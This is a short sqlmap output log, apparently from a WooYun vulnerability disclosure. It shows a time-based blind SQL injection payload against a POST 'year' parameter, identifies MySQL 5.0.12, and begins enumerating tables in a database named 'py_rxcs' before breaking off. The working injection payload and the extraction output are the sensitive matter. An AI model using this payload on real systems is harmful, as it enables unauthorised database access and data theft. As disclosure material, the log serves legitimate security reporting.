 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: year (POST)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: year=2013' AND (SELECT * FROM (SELECT(SLEEP(5)))Soym) AND 'sdDF'='s
dDF&grade=1&subject=ff80808127d77caa0127d7e13be500c6&recommend=qmcs&paperName=11
&button=%E6%9F%A5%E8%AF%A2
---
[00:02:44] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.12
[00:02:44] [INFO] fetching tables for database: 'py_rxcs'
[00:02:44] [INFO] fetching number of tables for database 'py_rxcs'
[00:02:44] [INFO] resumed: 11
[00:02:44] [INFO] resumed: address
[00:02:44] [INFO] resuming partial value: admi
www.wooyun.org